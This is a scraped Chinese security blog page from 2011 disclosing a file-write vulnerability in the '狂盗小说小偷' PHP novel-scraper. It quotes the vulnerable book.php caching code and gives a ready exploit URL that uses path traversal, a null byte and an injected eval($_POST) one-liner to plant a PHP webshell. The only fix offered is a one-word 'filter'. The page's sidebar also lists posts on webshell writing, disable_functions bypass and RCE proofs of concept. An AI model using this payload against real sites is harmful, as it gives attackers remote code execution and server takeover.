

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.webshell.cc/2191.html
body_size: 13838
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--

$$$$????7!Q
 Q$$?!;.CG   !G$$$$GO.
     . O!!;;;;;;;!O;;;;;G
      ;NQ;;;;:::;!:::;;;;!G
    !O$N;;:::::::.::::;;!!!G
   N??Q!;::::........:;C;;;C.
  OCCGN!;:::.........!!;;..::?
  Q?OGQ!;:::.........>;:..  .O
  77CGQ!;::::........:>!   ;?
  $$GGN!;;;:::::..7;;.GO
  NQQGN!!!!!;:;::::!:;;!       Q!
 MNNQQQGGGQNNG?!CO>!!!;G  ;QNGN
MMMNNNQQQQOO$GGGGGGGGGQGGG$GN.
  MN>;NGQQ?>>>$OOCC???77$GGGGGGGM
   M;   MO!!!OOOOCC??777777GGNO
          !MO.OOCC??7777$GM!
               OMMMMMM!

                                                       ---WebShell'S Blog---
-->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset="UTF-8" />
<title>狂盗小说小偷GETshell漏洞及修复 &#8211; WebShell&#039;S Blog</title>
<meta name='robots' content='max-image-preview:large' />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="keywords" content="webshell,漏洞,提权,网络安全,黑客,hacker,最新漏洞,0day发布,远程,拿站,入侵" />
<meta name="description" content="webshell'Blog,创建于2011年8月" />
<meta name="language" content="zh-CN" />
<meta name="author" content="webshell" />
<meta name="copyright" content=" https://webshell.cc " />
<meta name="robots" content="all" />
<link rel="shortcut icon" href="/favicon.ico"  type="image/x-icon" />
<link rel="Bookmark" href="/favicon.ico" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pure-highlightjs-style-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/highlight/styles/default.css?ver=0.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='pure-highlightjs-css-css' href='https://www.webshell.cc/wp-content/plugins/Pure-Highlightjs_1.0/assets/pure-highlight.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.webshell.cc/wp-content/themes/WebShellV2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.webshell.cc/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.webshell.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.webshell.cc/2191.html" />
<style>
    .custom-widget-blogstat .custom-stat-item {
        padding: 3px 0;
        border-bottom: 1px dashed #eee;
    }
    .custom-widget-blogstat .custom-stat-label {
        display: inline-block;
        width: 70px;
        color: #666;
    }
    .custom-widget-blogstat .custom-stat-value {
        font-weight: bold;
    }
    .custom-widget-blogstat .custom-stat-unit {
        color: #999;
        font-size: 0.9em;
    }
    </style>		<style type="text/css" id="wp-custom-css">
			pre {
white-space: pre-wrap;
white-space: -moz-pre-wrap;
white-space: -pre-wrap;
white-space: -o-pre-wrap;
word-wrap: break-word;
}		</style>
		<style type="text/css">.hacklogdownload_downlinks{width:500px}.hacklogdownload_down_link{margin-top:10px;background:#e0e2e4;border:1px solid #330;color:#222;padding:5px 5px 5px 20px}.hacklogdownload_down_link a{color:#57d}.hacklogdownload_views{color:red}.hacklogdownload_box{border-bottom:1px solid #aaa;padding:10px 0}.hacklogdownload_box_content{line-height:18px;padding:0 0 0 10px}.hacklogdownload_box_content p{margin:5px 0}.hacklogdownload_box_content a{color:#d54e21}.hacklogdownload_box_content a:hover{color:#1d1d1d}.hacklogdownload_left{float:left;width:320px}.hacklogdownload_right{width:160px;float:right;margin:0 auto}.hacklogdownload_right img{max-width:160px}.hacklogdownload_notice{padding-top:10px;text-align:center}#facebox .content{width:600px;background:none repeat scroll 0 0 #e0e2e4;color:#333}#facebox .popup{border:6px solid #444}</style></head>
<body class="head-fixed">
<!--[if lt IE 9]>
<div class="browsehappy">当前网页可能 <strong>不支持</strong> 您正在使用的浏览器. 为了正常的访问, 请 <a href="https://browsehappy.com/">升级您的浏览器</a>.</div>
<![endif]-->
<header id="header">
<div class="container clearfix">
<div class="site-name">
<h1>
<a id="logo" href="https://www.webshell.cc/">WebShell&#039;S Blog</a>
</h1>
</div>
<script>function Navswith(){document.getElementById("header").classList.toggle("on")}</script>
<button id="nav-swith" onclick="Navswith()"><span></span></button>
<div id="nav">
<div id="site-search">
<form id="search" method="post" action="https://www.webshell.cc/">
<div class="filter_container">
<input type="text"  id="search-input" name="s" class="text" placeholder="输入关键字搜索" required />
<ul id="search_filtered" class="search_filtered"></ul>
</div>
<button type="submit"></button>
</form>
</div>
<ul class="nav-menu">
<li id="menu-item-6859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6859"><a href="https://www.webshell.cc">首页</a></li>
<li id="menu-item-6878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6878 menu-parent"><a href="#">分类</a>
<ul class="sub-menu">
	<li id="menu-item-6879" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6879"><a href="https://www.webshell.cc/anquan">安全</a></li>
	<li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.webshell.cc/xinwen">新闻</a></li>
	<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.webshell.cc/jishu">技术</a></li>
	<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.webshell.cc/gongju">工具</a></li>
</ul>
</li>
<li id="menu-item-4708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4708"><a href="https://www.webshell.cc/archives">存档</a></li>
<li id="menu-item-4709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href="https://www.webshell.cc/links">链接</a></li>
<li id="menu-item-4161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4161"><a href="https://www.webshell.cc/guestbook">留言</a></li>
<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a target="_blank" href="http://disk.webshell.cc/#new_tab">网盘</a></li>
<li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://www.webshell.cc/feed">Rss</a></li>
</ul>
</div>
</div>
</header>
<div id="body">
<div class="container clearfix">
<div id="main">
        <article class="post">
        <h1 class="post-title"><a href="https://www.webshell.cc/2191.html">狂盗小说小偷GETshell漏洞及修复</a></h1>
        <ul class="post-meta">
            <li>2011-11-29</li>
            <li><a href="https://www.webshell.cc/anquan" rel="category tag">安全</a></li>
            <li>暂无评论</li>
            <li>2.25K次阅读</li>
        </ul>
        <div class="post-content">
            <p>很傻比的一漏洞<br />
必须开启缓存才能利用<br />
先看代码<br />
book.php<br />
$kd_cachedir = "./cache";<br />
if($kd_book_cache=="ture"){//缓存必须开启<br />
$lastflesh = @filemtime($kd_cachedir."/book$shuid.html");<br />
// echo $lastflesh;<br />
if(!file_exists("./cache/book$shuid.html") or ($lastflesh + ($kd_book_hctime * 60 * 60) &lt;= time())){<br />
ob_start();<br />
include "./templates/$kd_moban/book.html";<br />
$mianfei = ob_get_contents();<br />
ob_end_clean();<br />
file_put_contents("./cache/book$shuid.html",$mianfei);<br />
echo file_get_contents($kd_cachedir."/book$shuid.html");<br />
}else{<br />
echo file_get_contents("./cache/book$shuid.html");</p>
<p>}<br />
}else{<br />
include "./templates/$kd_moban/book.html";<br />
}</p>
<p>?&gt;<br />
exp:http://www.badguest.cn /book.php?id=/../../1.php%00“&gt;&lt;?php eval($_POST[a])?&gt;</p>
<p>修复：过滤</p>
<div class="entry-copyright"><p>转载请注明来自WebShell&#039;S Blog，本文地址：https://www.webshell.cc/2191.html</p></div>        </div>
        <p class="tags"><a href="https://www.webshell.cc/tag/loudong" rel="tag">漏洞</a></p>    </article>
        <div id="comments">
	<div id="respond" class="respond">
				<div class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/2191.html#respond" style="display:none;">取消回复</a></div>
		<h3 id="response">添加新评论</h3>
		<form method="post" action="https://www.webshell.cc/wp-comments-post.php" id="comment-form" class="comment-form clearfix">
						<p class="textarea"><textarea name="comment" id="textarea" placeholder="加入讨论..." required=""></textarea></p>
			<p class="textbutton">
								<input type="text" name="author" id="author" class="text" placeholder="称呼 *" value="" required="">
				<input type="email" name="email" id="mail" class="text" placeholder="邮箱 *" value="" required="">
				<input type="url" name="url" id="url" class="text" placeholder="http://" value="">
				<button type="submit" class="submit">提交评论</button>
			</p>
						<input type='hidden' name='comment_post_ID' value='2191' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="76bce5dcab" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>		</form>
			</div>
</div>
    <ul class="post-near">
        <li>上一篇: <a href="https://www.webshell.cc/2151.html" rel="prev">windows2003 x64 提权</a></li>
        <li>下一篇: <a href="https://www.webshell.cc/2200.html" rel="next">emseasy最新注入漏洞</a></li>
    </ul>
</div>
<div id="secondary">
    
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">近期文章</h3><div class="widget-content">
		<ul>
											<li>
					<a href="https://www.webshell.cc/7438.html">写入mysql_通过MySQL写入webshell的几种方式！</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7392.html">PHP中执行系统命令(绕过disable_functions)</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7369.html">thinkphp-RCE-POC</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7318.html">后渗透系列之下载文件（Linux篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7286.html">后渗透系列之下载文件（Windows篇）</a>
									</li>
											<li>
					<a href="https://www.webshell.cc/7267.html">t14m4t：一款功能强大的自动化暴力破解工具</a>
									</li>
					</ul>

		</div></section><section id="tag_cloud-6" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="widget-content"><div class="tagcloud"><a href="https://www.webshell.cc/tag/0day" class="tag-cloud-link tag-link-6 tag-link-position-1" style="font-size: 13.88785046729pt;" aria-label="0day (16 项)">0day</a>
<a href="https://www.webshell.cc/tag/3389" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 8pt;" aria-label="3389 (5 项)">3389</a>
<a href="https://www.webshell.cc/tag/anonymous" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 14.803738317757pt;" aria-label="Anonymous (19 项)">Anonymous</a>
<a href="https://www.webshell.cc/tag/asp" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 10.224299065421pt;" aria-label="asp (8 项)">asp</a>
<a href="https://www.webshell.cc/tag/dede" class="tag-cloud-link tag-link-22 tag-link-position-5" style="font-size: 11.401869158879pt;" aria-label="dede (10 项)">dede</a>
<a href="https://www.webshell.cc/tag/dedecms" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 14.542056074766pt;" aria-label="dedecms (18 项)">dedecms</a>
<a href="https://www.webshell.cc/tag/discuz" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 11.92523364486pt;" aria-label="Discuz (11 项)">Discuz</a>
<a href="https://www.webshell.cc/tag/ecshop" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 11.92523364486pt;" aria-label="ecshop (11 项)">ecshop</a>
<a href="https://www.webshell.cc/tag/exp" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 8.9158878504673pt;" aria-label="EXP (6 项)">EXP</a>
<a href="https://www.webshell.cc/tag/fckeditor" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 9.5700934579439pt;" aria-label="FCKeditor (7 项)">FCKeditor</a>
<a href="https://www.webshell.cc/tag/hash" class="tag-cloud-link tag-link-37 tag-link-position-11" style="font-size: 8pt;" aria-label="hash (5 项)">hash</a>
<a href="https://www.webshell.cc/tag/http" class="tag-cloud-link tag-link-174 tag-link-position-12" style="font-size: 10.224299065421pt;" aria-label="http (8 项)">http</a>
<a href="https://www.webshell.cc/tag/iis" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 10.878504672897pt;" aria-label="iis (9 项)">iis</a>
<a href="https://www.webshell.cc/tag/java" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 8pt;" aria-label="java (5 项)">java</a>
<a href="https://www.webshell.cc/tag/linux" class="tag-cloud-link tag-link-46 tag-link-position-15" style="font-size: 16.242990654206pt;" aria-label="Linux (25 项)">Linux</a>
<a href="https://www.webshell.cc/tag/mssql" class="tag-cloud-link tag-link-48 tag-link-position-16" style="font-size: 12.841121495327pt;" aria-label="mssql (13 项)">mssql</a>
<a href="https://www.webshell.cc/tag/mysql" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 16.504672897196pt;" aria-label="mysql (26 项)">mysql</a>
<a href="https://www.webshell.cc/tag/php" class="tag-cloud-link tag-link-54 tag-link-position-18" style="font-size: 20.299065420561pt;" aria-label="PHP (52 项)">PHP</a>
<a href="https://www.webshell.cc/tag/shell" class="tag-cloud-link tag-link-65 tag-link-position-19" style="font-size: 9.5700934579439pt;" aria-label="Shell (7 项)">Shell</a>
<a href="https://www.webshell.cc/tag/sql" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 10.224299065421pt;" aria-label="sql (8 项)">sql</a>
<a href="https://www.webshell.cc/tag/web" class="tag-cloud-link tag-link-162 tag-link-position-21" style="font-size: 8.9158878504673pt;" aria-label="web (6 项)">web</a>
<a href="https://www.webshell.cc/tag/webshell" class="tag-cloud-link tag-link-78 tag-link-position-22" style="font-size: 19.121495327103pt;" aria-label="webshell (42 项)">webshell</a>
<a href="https://www.webshell.cc/tag/windows" class="tag-cloud-link tag-link-79 tag-link-position-23" style="font-size: 15.065420560748pt;" aria-label="windows (20 项)">windows</a>
<a href="https://www.webshell.cc/tag/xss" class="tag-cloud-link tag-link-81 tag-link-position-24" style="font-size: 9.5700934579439pt;" aria-label="xss (7 项)">xss</a>
